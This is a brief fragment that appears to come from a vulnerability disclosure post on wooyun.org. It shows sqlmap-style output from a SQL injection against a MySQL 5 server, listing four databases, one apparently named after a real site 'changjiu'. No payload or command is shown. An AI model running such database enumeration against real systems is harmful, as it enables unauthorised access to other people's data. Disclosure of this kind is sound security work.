 back-end DBMS: MySQL 5
[22:52:43] [INFO] fetching database names
[22:52:43] [INFO] the SQL query used returns 4 entries
[22:52:43] [INFO] resumed: information_schema
[22:52:43] [INFO] resumed: changjiu
[22:52:43] [INFO] resumed: mysql
[22:52:43] [INFO] resumed: test
available databases [4]:
[*] changjiu
[*] information_schema
[*] mysql
[*] test
www.wooyun.org